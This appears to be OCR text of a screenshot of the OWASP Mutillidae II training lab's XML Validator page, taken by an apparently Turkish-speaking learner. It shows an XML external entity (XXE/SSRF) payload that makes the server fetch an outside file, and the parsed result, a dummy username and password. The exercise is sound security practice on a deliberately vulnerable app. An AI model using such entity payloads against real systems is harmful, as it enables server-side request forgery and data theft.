 192.168.68.111/mutillidae/index.
Güvenli değil | 192.168.68.111/mutillidae/index.php?page=xml-validator.php
1
h
İslam Oyun Tubitak Online Filmler Siber Güvenlik Bulut Notlar Stackoverflow Sorul... Singer Servis TC Siber Güvenlik K... Cambly Ubisoft Xbox Series...
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.10.8 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
XML Validator
Back
HELP
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
<!DOCTYPE foo [ <!ENTITY test SYSTEM
"https://www.includekarabuk.com/kitaplik/indirmeDepo
su/mutillidae_xxe_ssrf_icin_dizin/hesapbilgileri.txt
" > ]>
<xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
1
Validate XML
2
XML Submitted
<!DOCTYPE foo [ <!ENTITY test SYSTEM "https://www.includekarabuk.com/kitaplik/indirmeDeposu/mutillidae_xxe_ssrf_icin_dizin/hesapbilgileri.txt" > ]>
<xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
Text Content Parsed From XML
kullanici adi: foo parola: bar
3
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
PHP Version: 7.2.24-0ubuntu0.18.04.13